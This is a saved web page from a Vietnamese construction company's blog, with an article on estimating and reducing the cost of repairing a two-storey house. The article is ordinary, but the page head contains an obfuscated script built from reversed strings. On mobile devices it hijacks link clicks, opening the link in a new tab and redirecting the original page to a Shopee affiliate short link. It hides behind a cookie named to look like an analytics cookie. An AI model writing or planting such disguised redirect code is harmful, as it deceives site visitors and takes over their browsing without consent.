

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xaynhanhanh.vn/chi-phi-sua-nha-2-tang.html
body_size: 11554
content:

<!DOCTYPE html>
<html lang="vi-VN">
<head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cách tính toán chi phí sửa nhà 2 tầng nhanh siêu tiết kiệm nhất</title>
    <meta name="description" content="C&#225;ch t&#237;nh to&#225;n chi ph&#237; sửa nh&#224; 2 tầng nhanh si&#234;u tiết kiệm nhất">
    <meta name="keywords" />
    <meta name="robots" content="index, follow" />
    <link rel="canonical" href="https://xaynhanhanh.vn/chi-phi-sua-nha-2-tang.html" />
        <link rel="shortcut icon" href="/images/banners/2024/09/07/favicon-jpg-png-48.png?w=128&h=128">
    <meta property="og:locale" content="en-US">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Cách tính toán chi phí sửa nhà 2 tầng nhanh siêu tiết kiệm nhất">
    <meta property="og:description" content="Cách tính toán chi phí sửa nhà 2 tầng nhanh siêu tiết kiệm nhất">
    <meta property="og:url" content="https://xaynhanhanh.vn/chi-phi-sua-nha-2-tang.html">
    <meta property="og:site_name" content="Cách tính toán chi phí sửa nhà 2 tầng nhanh siêu tiết kiệm nhất">
    
    
    <meta property="og:image:alt" content="Cách tính toán chi phí sửa nhà 2 tầng nhanh siêu tiết kiệm nhất">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Cách tính toán chi phí sửa nhà 2 tầng nhanh siêu tiết kiệm nhất">
    <meta name="twitter:description" content="Cách tính toán chi phí sửa nhà 2 tầng nhanh siêu tiết kiệm nhất">
    
    
    <meta property="fb:app_id" content="967645383416316" />
    <link href="/Content/css?v=ecQBrpq4h4J_fajfASetqwfHLfUmt_aucSsxxAoudZQ1" rel="stylesheet"/>

    <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1"></script>

    <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700&amp;subset=vietnamese" rel="stylesheet">
<meta name="google-site-verification" content="FgKHTlDSlgFinRymmq_AckcGAENQabKXxeXx3W3-8UY" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1321723677418382"
     crossorigin="anonymous"></script>

<script>const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("bQqTDZ7DB/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script></head>
<body id="top">
    
<header class="header-blog">
    <div class="blog-top-header">
        <div class="container">
            <ul>
                <li class="hotline"><a href="tel:0964171071"><span><i class="cattour-icon-phone"></i></span>0964171071</a></li>
            </ul>
        </div>
    </div>
    <div class="container">
        <div class="row align-items-center pt-2 pb-2">
            <div class="col-lg-3 col-12">
                    <a href="/" class="logo-blog">
                        <img src="/images/banners/2024/09/07/logo-xnn-14.png" class="img-fluid" alt="Blog"/>
                    </a>
            </div>
            <div class="col-lg-9 col-12 mt-sm-0 mt-2">
                    <a>
                            <img src="/images/banners/2024/09/07/banner-xay-dung-1-650x169-834.jpg" class="img-fluid" alt="Banner1" />
                    </a>
            </div>
        </div>
        <div class="box-menu-blog">
            <div class="blog-box-menu-mobile">
                <div>MENU <span><i class="fa fa-bars"></i></span></div>
            </div>
            <ul class="blog-menu-top">
                <li><a href="/">TRANG CHỦ</a></li>
                    <li><a href="/xay-nha">X&#226;y nh&#224;</a></li>
                    <li><a href="/sua-chua-nha">Sửa nh&#224;</a></li>
                    <li><a href="/cai-tao-nha">Cải tạo nh&#224;</a></li>
                    <li><a href="/cap-phep-xay-dung">Cấp ph&#233;p x&#226;y dựng</a></li>
                    <li><a href="/kinh-nghiem">Kinh nghiệm</a></li>
            </ul>
        </div>
    </div>
</header>
    

<div class="container pb-sm-5 pb-0">
    <ul class="breadcrumb">
        <li class="breadcrumb-item"><a href="/">Trang chủ</a></li>
        <li class="breadcrumb-item"><a href="/sua-chua-nha">Sửa nh&#224;</a></li>
    </ul>
    <div class="row">
        <div class="col-lg-8">
            <h1 class="article-title">C&#225;ch t&#237;nh to&#225;n chi ph&#237; sửa nh&#224; 2 tầng nhanh si&#234;u tiết kiệm nhất</h1>
            <div class="date-meta">09/09/2024</div>
            <hr />
            <p><em>C&#225;ch t&#237;nh to&#225;n chi ph&#237; sửa nh&#224; 2 tầng nhanh si&#234;u tiết kiệm nhất</em></p>
            <div class="body-content">
                <div class="toc-content">
                    <div class="name">Mục lục bài viết</div>
                    <div class="bars-staggered">
                        <i class="fa fa-bars"></i>
                    </div>
                    <ul data-toc="div.body-content" data-toc-headings="h2,h3,h4"></ul>
                </div>
                <p><em>Sửa lại nh&agrave; cũ với b&agrave;i to&aacute;n chi ph&iacute; trở th&agrave;nh nỗi đau đầu của nhiều hộ gia đ&igrave;nh c&oacute; nh&agrave; cửa xuống cấp. Nhất l&agrave; những ng&ocirc;i nh&agrave; hai tầng, khi m&agrave; độ kh&oacute; khăn khi&nbsp; sửa nh&agrave; cao hơn, đồng nghĩa với ng&acirc;n s&aacute;ch dự tr&ugrave; cũng phải tăng th&ecirc;m. Tham khảo ngay b&agrave;i viết được X&Acirc;Y NH&Agrave; NHANH chia sẻ dưới đ&acirc;y để tối ưu ho&aacute; v&agrave; tiết kiệm được&nbsp;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/sua-nha/chi-phi-sua-nha-2-tang.html" target="_blank"><u><strong>chi ph&iacute; sửa nh&agrave; 2 tầng</strong></u></a>&nbsp;nhanh si&ecirc;u tiết kiệm v&agrave; hiệu quả nhất nh&eacute;!</em><br />
&nbsp;</p>

<p><img alt=" Các tính toán chi phí sửa chữa nhà 2 tầng để tối ưu nhất" height="500" src="https://web.archive.org/web/20240222151301im_/https://xaynhanhanh.vn/img/image/goc-tu-van/chi-phi-sua-nha-2-tang/chi-ph%C3%AD-sua-chua-nha-2-tang-1.jpg" width="750" /></p>

<p>&nbsp;<em>C&aacute;c t&iacute;nh to&aacute;n chi ph&iacute; sửa chữa nh&agrave; 2 tầng để tối ưu nhất</em></p>

<p>&nbsp;</p>

<h2 id="h2-0">1. C&aacute;ch ước t&iacute;nh chi ph&iacute; sửa nh&agrave; 2 tầng nhanh gọn</h2>

<h3>1.1 Chi ph&iacute; sửa nh&agrave; theo tầng</h3>

<p>Đối với căn nh&agrave; cao tầng, việc sửa chữa sẽ gặp nhiều kh&oacute; khăn hơn nh&agrave; 1 tầng. Do đ&oacute;, chi ph&iacute; cũng sẽ cao hơn v&agrave; ph&eacute;p t&iacute;nh đơn giản được d&ugrave;ng để ước t&iacute;nh kinh ph&iacute; sửa nh&agrave; 2 tầng l&agrave; tăng th&ecirc;m 50% chi ph&iacute; mỗi tầng. V&iacute; dụ: Nh&agrave; 1 tầng cải tạo hết 50 triệu th&igrave; nh&agrave; 2 tầng sẽ l&agrave; 50 + 50% x 50 = 75 triệu. Tuy nhi&ecirc;n, đ&acirc;y chỉ l&agrave; chi ph&iacute; tham khảo v&agrave; thay đổi phụ thuộc v&agrave;o đặc điểm ri&ecirc;ng của từng ng&ocirc;i nh&agrave;.<br />
<br />
<em>&gt;&gt;&gt;&gt;Bạn đang cần&nbsp;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/sua-chua-nha-tai-ha-noi.html" target="_blank"><strong><u>sửa chữa nh&agrave; tại H&agrave; Nội</u></strong></a>, vậy sửa nh&agrave; cần những g&igrave;? H&atilde;y để ch&uacute;ng t&ocirc;i hướng dẫn bạn!</em><br />
&nbsp;</p>

<h3>1.2 Sửa chữa, cải tạo nh&agrave; bếp</h3>

<p>Nh&agrave; bếp thường c&oacute; y&ecirc;u cầu đặc th&ugrave; so với những kh&ocirc;ng gian kh&aacute;c v&agrave; phải sử dụng hệ thống nội thất đặc trưng. Trong qu&aacute; tr&igrave;nh sửa chữa nh&agrave; bếp, c&oacute; thể sẽ cần can thiệp tới đường ống nước v&agrave; hệ thống tho&aacute;t nước. C&ugrave;ng với đ&oacute;, việc lắp đặt nội thất cho căn bếp cũng kh&aacute; tốn k&eacute;m nếu bạn muốn thay mới ho&agrave;n to&agrave;n. V&igrave; thế, chi ph&iacute; sửa chữa nh&agrave; bếp chắc chắn cao hơn khi t&iacute;nh chi ph&iacute; cải tạo nh&agrave; 2 tầng.<br />
&nbsp;</p>

<h3>1.3 Ch&uacute; &yacute; đến chi tiết</h3>

<p>Trong một v&agrave;i trường hợp, khi sửa chữa nh&agrave; 2 tầng, bạn cũng kh&ocirc;ng cần thay đổi qu&aacute; nhiều. Thay v&agrave;o đ&oacute;, h&atilde;y tiết kiệm chi ph&iacute; bằng c&aacute;ch sử dụng c&aacute;c chi tiết nhỏ, vừa tiết kiệm tiền bạc, vừa tạo sự mới mẻ cho kh&ocirc;ng gian.<br />
<br />
<em>&gt;&gt;&gt;&gt;Tham khảo th&ecirc;m kinh nghiệm&nbsp;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/cai-tao-nha-2-tang.html" target="_blank"><strong><u>cải tạo nh&agrave; 2 tầng cũ</u></strong></a>&nbsp;v&agrave; c&aacute;ch dự tr&ugrave; kinh ph&iacute;.</em></p>

<p>&nbsp;</p>

<p><img alt="Chi phí sửa nhà 2 tầng sẽ cao hơn so với 1 tầng" height="441" src="https://web.archive.org/web/20240222151301im_/https://xaynhanhanh.vn/img/image/goc-tu-van/chi-phi-sua-nha-2-tang/sua-nha-2-tang-co-chi-phi-nhu-nao-2.jpg" width="750" /></p>

<p><em>Chi ph&iacute; sửa nh&agrave; 2 tầng sẽ cao hơn so với 1 tầng</em><br />
&nbsp;</p>

<h3>1.4 T&iacute;nh chi ph&iacute; sửa chữa nh&agrave; 2 tầng theo h&igrave;nh c&oacute; sẵn</h3>

<p>Với c&aacute;ch t&iacute;nh n&agrave;y, kh&ocirc;ng phải ng&ocirc;i nh&agrave; n&agrave;o cũng c&oacute; thể &aacute;p dụng được. Bởi đối với những c&ocirc;ng tr&igrave;nh được x&acirc;y dựng từ l&acirc;u, cần kiểm tra một c&aacute;ch kỹ lưỡng để t&igrave;m ra giải ph&aacute;p ph&ugrave; hợp. Theo đ&oacute;, bạn cần trả lời một số c&acirc;u hỏi sau trước khi cải tạo:<br />
&nbsp;</p>

<ul>
	<li>Nền đất, m&oacute;ng c&oacute; an to&agrave;n cho việc sửa chữa hay kh&ocirc;ng?<br />
	&nbsp;</li>
	<li>Sửa nh&agrave; c&oacute; g&acirc;y ảnh hưởng đến những c&ocirc;ng tr&igrave;nh xung quanh kh&ocirc;ng?<br />
	&nbsp;</li>
	<li>Bạn c&oacute; muốn dỡ bỏ tường, s&agrave;n gạch, hay thay đổi hướng cửa kh&ocirc;ng?<br />
	&nbsp;</li>
	<li>Hệ thống đường ống nước, điện c&oacute; đảm bảo khi sửa chữa nh&agrave;?</li>
</ul>

<p>&nbsp;</p>

<h3>1.5 T&iacute;nh to&aacute;n dựa tr&ecirc;n vị tr&iacute;</h3>

<p>Mức chi ph&iacute; sửa chữa v&agrave; cải tạo lại nh&agrave; 2 tầng kh&ocirc;ng chỉ chịu ảnh hưởng bởi nhu cầu, m&agrave; c&ograve;n phụ thuộc v&agrave;o vị tr&iacute; x&acirc;y dựng ng&ocirc;i nh&agrave; của bạn. Nếu đ&oacute; l&agrave; nơi thuận lợi, c&oacute; tiềm năng bất động sản th&igrave; h&atilde;y mạnh dạn đầu tư, chắc chắn bạn sẽ nhận lại nhiều lợi &iacute;ch hơn trong tương lai.<br />
&nbsp;</p>

<h3>1.6 Vật liệu v&agrave; thi c&ocirc;ng</h3>

<p>Tất nhi&ecirc;n, mỗi loại vật liệu sử dụng để cơ cấu lại ng&ocirc;i nh&agrave; sẽ c&oacute; mức gi&aacute; kh&aacute;c nhau. Do vậy, trước khi tiến h&agrave;nh sửa chữa, bạn h&atilde;y nghi&ecirc;n cứu thị trường vật liệu x&acirc;y dựng một c&aacute;ch kỹ lưỡng. Đ&acirc;y l&agrave; yếu tố gi&uacute;p bạn t&igrave;m ra giải ph&aacute;p ph&ugrave; hợp nhất cho c&ocirc;ng tr&igrave;nh v&agrave; ph&ugrave; hợp với nguồn ng&acirc;n s&aacute;ch của m&igrave;nh.<br />
&nbsp;</p>

<p>Ngo&agrave;i ra, bạn cần quan t&acirc;m đến kỹ năng của đội ngũ thợ v&agrave; h&igrave;nh thức t&iacute;nh tiền, c&oacute; thể l&agrave; trọn g&oacute;i hoặc t&iacute;nh theo ng&agrave;y c&ocirc;ng. D&ugrave; t&iacute;nh bằng c&aacute;ch n&agrave;o đi nữa, bạn cũng h&atilde;y chắc chắn rằng m&igrave;nh c&oacute; thể gi&aacute;m s&aacute;t c&ocirc;ng tr&igrave;nh thường xuy&ecirc;n để kiểm so&aacute;t chi ph&iacute;, đảm bảo chất lượng, tiến độ thi c&ocirc;ng.&nbsp;<br />
<br />
<em>&gt;&gt;&gt;&gt;Xem th&ecirc;m&nbsp;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/sua-nha-cap-4.html" target="_blank"><strong><u>sửa nh&agrave; cấp 4</u></strong></a>&nbsp;đẹp v&agrave; nhanh, miễn ph&iacute; thiết kế!</em></p>

<p>&nbsp;</p>

<p><img alt="Kinh phí sửa nhà hai tầng phụ thuộc vào nhiều yếu tố" height="600" src="https://web.archive.org/web/20240222151301im_/https://xaynhanhanh.vn/img/image/goc-tu-van/chi-phi-sua-nha-2-tang/chi-phi-sua-nha-phu-thuoc-nhieu-yeu-to-3.jpg" width="600" /></p>

<p><em>Kinh ph&iacute; sửa nh&agrave; hai tầng phụ thuộc v&agrave;o nhiều yếu tố</em><br />
&nbsp;</p>

<h2 id="h2-1">2. Kinh nghiệm tiết kiệm chi ph&iacute; sửa nh&agrave; 2 tầng nhanh hiệu quả</h2>

<h3>2.1 Chọn thời điểm sửa nh&agrave; hợp l&yacute;</h3>

<p>Thời điểm sửa nh&agrave; cũng đ&oacute;ng một vai tr&ograve; kh&aacute; lớn gi&uacute;p việc tiết kiệm chi ph&iacute; sửa nh&agrave; hai tầng trở n&ecirc;n hiệu quả. Th&ocirc;ng thường những th&aacute;ng cuối năm thường sẽ l&agrave; thời điểm m&agrave; nguy&ecirc;n liệu cũng như gi&aacute; vật tư tăng l&ecirc;n, thợ thi c&ocirc;ng v&agrave;o dịp n&agrave;y cũng l&agrave; l&uacute;c bận rộn nhất do t&acirc;m l&yacute; muốn sửa sang lại nh&agrave; cửa khang trang đ&oacute;n tết. Khuyến kh&iacute;ch bạn n&ecirc;n chọn thời điểm sửa nh&agrave; v&agrave;o những ng&agrave;y thường hoặc những th&aacute;ng giữa năm (tr&aacute;nh dịp cuối năm v&agrave; đầu xu&acirc;n) để tối ưu được chi ph&iacute; đầu tư.&nbsp;<br />
<br />
<em>&gt;&gt;&gt;&gt;Bạn muốn&nbsp;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/sua-chua-nha-pho.html" target="_blank"><strong><u>sửa nh&agrave; phố</u></strong></a>,</em><em>h&atilde;y đến với ch&uacute;ng t&ocirc;i để sử dụng&nbsp;</em><em>dịch vụ uy t&iacute;n chất lượng nhất !</em><br />
&nbsp;</p>

<h3>2.2 Lập kế hoạch, dự tr&ugrave; khi ph&iacute; sửa chữa</h3>

<p>Trước khi tiến h&agrave;nh sửa chữa v&agrave; cải tạo nh&agrave;, bạn n&ecirc;n khảo s&aacute;t thật kỹ hiện trạng của ng&ocirc;i nh&agrave; để đ&aacute;nh gi&aacute; t&igrave;nh h&igrave;nh ng&ocirc;i nh&agrave; cần phải sửa chỗ n&agrave;o, cần cải tạo ho&agrave;n to&agrave;n ở vị tr&iacute; n&agrave;o&hellip; Thậm ch&iacute; c&oacute; một số kh&ocirc;ng gian trong nh&agrave; bạn kh&ocirc;ng cần phải sửa đổi qu&aacute; nhiều m&agrave; chỉ cần tận dụng nội thất để l&agrave;m điểm nhấn.<br />
&nbsp;</p>

<p>Mức chi ph&iacute; dự tr&ugrave; sửa nh&agrave; hai tầng tham khảo:<br />
&nbsp;</p>

<ul>
	<li>Nh&agrave; hai tầng nhưng c&oacute; diện t&iacute;ch nhỏ: Dao động từ 300 đến 400 triệu đồng<br />
	&nbsp;</li>
	<li>Nh&agrave; hai tầng c&oacute; diện t&iacute;ch vừa hoặc c&oacute; m&aacute;i th&aacute;i: Dao động khoảng 500 triệu.<br />
	&nbsp;</li>
	<li>Nh&agrave; hai tầng rộng r&atilde;i: Dao động khoảng 700 triệu đồng cho đến 1 tỷ đồng.<br />
	&nbsp;</li>
</ul>

<p>Ngo&agrave;i việc lập một kế hoạch chi tiết để c&oacute; thể dự tr&ugrave; chi ph&iacute; một c&aacute;ch hiệu quả, bạn n&ecirc;n ước lượng một khoản chi ph&iacute; d&agrave;nh cho c&aacute;c việc ph&aacute;t sinh xảy ra trong qu&aacute; tr&igrave;nh sửa chữa. V&igrave; l&yacute; thuyết v&agrave; kế hoạch l&agrave; một chuyện c&ograve;n thực h&agrave;nh sẽ l&agrave; một c&acirc;u chuyện kh&aacute;c. Việc dự tr&ugrave; chi ph&iacute; sẽ gi&uacute;p cho chi ti&ecirc;u của bạn kh&ocirc;ng bị vượt qu&aacute; mức dự kiến v&agrave; c&oacute; sẵn nguồn kinh ph&iacute; dự trữ để kế hoạch sửa nh&agrave; c&oacute; thể diễn ra một c&aacute;ch trơn tru.<br />
<br />
<em>&gt;&gt;&gt;&gt;Bạn n&ecirc;n xem th&ecirc;m b&agrave;i viết&nbsp;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/sua-chua-nha-bep.html" target="_blank"><strong><u>Sửa chữa nh&agrave; bếp</u></strong></a></em><em>&nbsp;gi&aacute; rẻ v&agrave; đẹp nhất H&agrave; Nội</em></p>

<p>&nbsp;</p>

<p><img alt="Lên kế hoạch sửa chữa, dự trù kinh phí cụ thể" height="500" src="https://web.archive.org/web/20240222151301im_/https://xaynhanhanh.vn/img/image/goc-tu-van/chi-phi-sua-nha-2-tang/len-ke-hoach-sua-chua-nha-2-tang-4.jpg" width="750" /></p>

<p><em>L&ecirc;n kế hoạch sửa chữa, dự tr&ugrave; kinh ph&iacute; cụ thể</em><br />
&nbsp;</p>

<h3>2.3 Nghi&ecirc;n cứu gi&aacute; cả thị trường</h3>

<p>Để bổ sung cho kế hoạch sửa chữa v&agrave; cải tạo s&aacute;t với kinh ph&iacute; thực nhất, bạn n&ecirc;n khảo s&aacute;t gi&aacute; thị trường cũng như chất lượng của c&aacute;c vật liệu x&acirc;y dựng n&agrave;y. Việc tiết kiệm ng&acirc;n s&aacute;ch thường phụ thuộc v&agrave;o phần lớn từ việc tối ưu nguồn nguy&ecirc;n vật liệu thi c&ocirc;ng.&nbsp;<br />
&nbsp;</p>

<p>Kỹ năng của đội thị c&ocirc;ng cũng l&agrave; một trong những chi ph&iacute; ảnh&nbsp; hưởng đến mức gi&aacute; thu&ecirc;, h&atilde;y lựa chọn một đội ngũ uy t&iacute;n v&agrave; nhớ thường xuy&ecirc;n khảo s&aacute;t để đảm bảo được tiến độ cũng như chất lượng c&ocirc;ng tr&igrave;nh bạn nh&eacute;! Ngo&agrave;i ra địa điểm ng&ocirc;i nh&agrave; cần sửa chữa c&oacute; phải ng&otilde; hẻm hay nơi di chuyển rộng r&atilde;i cũng ảnh hưởng đến chi ph&iacute; sửa nh&agrave;.<br />
&nbsp;</p>

<h3>2.4 Chỉ lựa chọn một kiểu thiết kế duy nhất</h3>

<p>Trừ khi l&agrave; một người c&oacute; nguồn ng&acirc;n s&aacute;ch dồi d&agrave;o th&igrave; việc lựa chọn nhiều phong c&aacute;ch &aacute;p dụng cho từng kh&ocirc;ng gian kh&aacute;c nhau l&agrave; điều kh&ocirc;ng được khuyến kh&iacute;ch. Đơn giản v&igrave; điều n&agrave;y sẽ khiến chi ph&iacute; cũng như ng&acirc;n s&aacute;ch bị đội gi&aacute; l&ecirc;n rất nhiều. Chỉ n&ecirc;n lựa chọn một mẫu thiết kế duy nhất m&agrave; bạn vừa &yacute; th&ocirc;i nh&eacute;!<br />
<br />
<em>&gt;&gt;&gt;&gt;Bạn đang quan t&acirc;m đến dịch vụ&nbsp;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/sua-chua-nha-xuong.html" target="_blank"><strong><u>sửa chữa nh&agrave; xưởng</u></strong></a>&nbsp;uy t&iacute;n, chất lượng nhất hiện nay.</em></p>

<p>&nbsp;</p>

<p><img alt="Địa điểm ngôi nhà cũng sẽ ảnh hưởng đến phí sửa chữa" height="579" src="https://web.archive.org/web/20240222151301im_/https://xaynhanhanh.vn/img/image/goc-tu-van/chi-phi-sua-nha-2-tang/chi-phi-sua-chua-nha-2-tang-co-nhieu-khong-5.jpg" width="600" /></p>

<p><em>Địa điểm ng&ocirc;i nh&agrave; cũng sẽ ảnh hưởng đến ph&iacute; sửa chữa</em><br />
&nbsp;</p>

<p>Hy vọng th&ocirc;ng qua b&agrave;i viết tr&ecirc;n, bạn đ&atilde; nắm được c&aacute;ch để c&oacute; thể tối ưu được chi ph&iacute; sửa nh&agrave; hai tầng. V&agrave; điều cuối c&ugrave;ng, h&atilde;y lựa chọn một đơn vị thi c&ocirc;ng uy t&iacute;n để giảm đảm bảo chất lượng của c&ocirc;ng tr&igrave;nh bạn nh&eacute;! Nếu bạn đang c&oacute; nhu cầu sửa nh&agrave; 2 tầng v&agrave; tối ưu chi ph&iacute; cải tạo th&igrave; h&atilde;y li&ecirc;n hệ tới C&ocirc;ng ty cổ phần&nbsp;<em><strong><a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/" target="_blank">X&Acirc;Y NH&Agrave; NHANH</a></strong></em>.&nbsp;<br />
<br />
<br />
<br />
<strong><em>BẠN N&Ecirc;N THAM KHẢO TH&Ecirc;M MỘT SỐ B&Agrave;I VIẾT HAY VỀ X&Acirc;Y - SỬA CHỮA NH&Agrave;:</em></strong><br />
<br />
<em>&gt;&gt;&gt;&gt;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/xay-nha/xay-nha-tron-goi-2-ty.html" target="_blank"><strong><u>X&acirc;y nh&agrave; trọn g&oacute;i 2 tỷ - Lựa chọn n&agrave;o ph&ugrave; hợp trong năm 2022</u></strong></a></em><br />
<br />
<em>&gt;&gt;&gt;&gt;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/xay-nha/xay-nha-tron-goi-la-gi.html" target="_blank"><u><strong>X&acirc;y nh&agrave; trọn g&oacute;i l&agrave; g&igrave;? Bao gồm những hạng mục n&agrave;o?</strong></u></a></em><br />
<br />
<em>&gt;&gt;&gt;&gt;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/sua-nha/sua-nha-dot.html" target="_blank"><u><strong>C&aacute;ch sửa nh&agrave; dột nhanh ch&oacute;ng v&agrave; hiệu quả</strong></u></a><br />
<br />
&gt;&gt;&gt;&gt;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/sua-nha/cai-tao-nha-40m2.html" target="_blank"><strong><u>M&aacute;ch bạn kinh nghiệm cải tạo nh&agrave; 40m2 đẹp như mới bạn cần biết</u></strong></a><br />
<br />
&gt;&gt;&gt;&gt;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/sua-nha/chi-phi-sua-nha-2-tang.html" target="_blank"><strong><u>C&aacute;ch t&iacute;nh to&aacute;n chi ph&iacute; sửa nh&agrave; 2 tầng tiết kiệm nhất</u></strong></a><br />
<br />
&gt;&gt;&gt;&gt;<a href="https://web.archive.org/web/20240222151301/https://xaynhanhanh.vn/sua-nha/sua-nha-voi-100-trieu.html" target="_blank"><strong><u>Sửa nh&agrave; với 100 triệu đẹp v&agrave; sang chảnh</u></strong></a></em></p>

            </div>
            <div class="post-bottom">
                <a href="javascript:window.history.back()"><i class="fa fa-reply"></i> Quay về trang trước</a>
                <a href="#top" class="scroll-action"><i class="cattour-icon-top"></i> Lên đầu trang</a>
                <div class="action-social">
                    <div class="fb-like" data-href="https://xaynhanhanh.vn/chi-phi-sua-nha-2-tang.html" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
                </div>
            </div>
            <div class="fb-comments" data-href="https://xaynhanhanh.vn/chi-phi-sua-nha-2-tang.html" data-numposts="5" data-width="100%"></div>

                <div class="blog-box-title mt-4">
                    <h2>BÀI VIẾT KHÁC</h2>
                </div>
                <div class="row">
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/hop-dong-sua-chua-nha-o.html">Mẫu hợp đồng sửa chữa nh&#224; ở mới nhất năm 2024</a></h3>
                                <div class="date-meta">09/09/2024</div>
                                <p>Mẫu hợp đồng sửa chữa nh&#224; ở mới nhất năm 2024</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/sua-mai-nha.html">Đơn vị cung cấp dịch vụ sửa m&#225;i nh&#224; nhanh gi&#225; rẻ uy t&#237;n v&#224; chuy&#234;n nghiệp 2024</a></h3>
                                <div class="date-meta">09/09/2024</div>
                                <p>Đơn vị cung cấp dịch vụ sửa m&#225;i nh&#224; nhanh gi&#225; rẻ uy t&#237;n v&#224; chuy&#234;n nghiệp 2024</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/nang-tang-nha.html">N&#226;ng tầng nh&#224; nhanh gọn rẻ - Những lưu &#253; chủ nh&#224; nhất định phải biết</a></h3>
                                <div class="date-meta">09/09/2024</div>
                                <p>N&#226;ng tầng nh&#224; nhanh gọn rẻ - Những lưu &#253; chủ nh&#224; nhất định phải biết</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/sua-nha-ve-sinh-thanh-phong-ngu.html">C&#243; n&#234;n sửa nh&#224; vệ sinh th&#224;nh ph&#242;ng ngủ cấp tốc? Những điều cần lưu &#253;?</a></h3>
                                <div class="date-meta">09/09/2024</div>
                                <p>C&#243; n&#234;n sửa nh&#224; vệ sinh th&#224;nh ph&#242;ng ngủ cấp tốc? Những điều cần lưu &#253;?
</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/sua-nha-ve-sinh.html">Dịch vụ sửa nh&#224; vệ sinh tại H&#224; Nội tốt nhất bạn kh&#244;ng n&#234;n bỏ lỡ</a></h3>
                                <div class="date-meta">09/09/2024</div>
                                <p>Dịch vụ sửa nh&#224; vệ sinh tại H&#224; Nội tốt nhất bạn kh&#244;ng n&#234;n bỏ lỡ</p>
                            </div>
                        </div>
                        <div class="col-lg-6">
                            <div class="first-post post-list">
                                <h3><a href="/sua-chua-nha-xuong.html">Dịch vụ cải tạo, sửa chữa nh&#224; xưởng tại H&#224; Nội uy t&#237;n, chất lượng</a></h3>
                                <div class="date-meta">09/09/2024</div>
                                <p>Dịch vụ cải tạo, sửa chữa nh&#224; xưởng tại H&#224; Nội uy t&#237;n, chất lượng</p>
                            </div>
                        </div>
                </div>

        </div>
        <div class="col-lg-4">
            <div class="blog-box-title">
    <h2>Tìm bài viết</h2>
</div>
<form action="/search" method="get" class="form-group search-article">
    <div class="input-group">
        <input type="text" name="keyword" class="form-control rounded-0" maxlength="50" placeholder="Từ khóa" autocomplete="off" />
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary rounded-0 pr-3 pl-3"><i class="cattour-icon-search text-white"></i></button>
        </div>
    </div>
</form>
<aside class="bg-light p-3 border mb-4">
    <ul class="nav nav-tabs mt-0" id="tourTab" role="tablist">
        <li class="nav-item">
            <a class="nav-link active" data-toggle="tab" href="#view" role="tab" aria-controls="view" aria-selected="true"><h3 class="font-weight-bold font-roboto-slab">Xem nhiều nhất</h3></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" data-toggle="tab" href="#last" role="tab" aria-controls="last" aria-selected="false"><h3 class="font-weight-bold font-roboto-slab">Bài mới</h3></a>
        </li>
    </ul>
    <div class="tab-content" id="myTabContent">
        <div class="tab-pane fade show active" id="view" role="tabpanel" aria-labelledby="view-tab">
                <div class="row-item-article">
                    <a href="/xay-nha-cap-4-tron-goi.html" class="font-roboto-slab">Bảng gi&#225; X&#226;y dựng nh&#224; cấp 4 trọn g&#243;i tại H&#224; Nội 2024</a>
                    <div class="date-meta">07/09/2024</div>
                </div>
                <div class="row-item-article">
                    <a href="/xay-nha-cap-4-tron-goi-200-trieu.html" class="font-roboto-slab">Bảng gi&#225; x&#226;y dựng nh&#224; cấp 4 trọn g&#243;i 200 triệu tại H&#224; nội</a>
